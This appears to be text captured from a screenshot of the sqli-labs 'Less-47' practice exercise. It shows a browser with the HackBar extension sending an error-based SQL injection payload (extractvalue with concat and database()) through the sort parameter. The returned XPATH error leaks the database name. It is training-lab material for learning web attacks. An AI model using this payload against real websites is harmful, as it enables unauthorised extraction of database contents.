 100%
10.60.250.239/sql/Less-47/?sort=1' and extractvalue(null,co
Welcome Dhakkan
XPATH syntax error: '~security~'
Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
yption Encoding Other
oad URL
http://10.60.250.239/sql/Less-47/?sort=1' and extractvalue(null,concat(0x7e,database(),0x7e))%23